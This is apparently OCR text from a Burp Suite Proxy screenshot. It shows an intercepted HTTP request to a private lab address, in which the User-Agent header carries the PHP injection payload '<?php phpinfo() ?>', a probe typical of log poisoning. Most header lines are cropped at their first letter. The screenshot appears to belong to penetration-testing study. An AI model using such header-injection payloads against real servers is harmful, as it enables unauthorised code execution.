 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://192.168.141.139:80
Forward Drop Intercept is on Action
Raw Headers Hex
ET / HTTP/1.1
ost: 192.168.141.139
pgrade-Insecure-Requests: 1
ser-Agent: <?php phpinfo() ?>
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9
onnection: close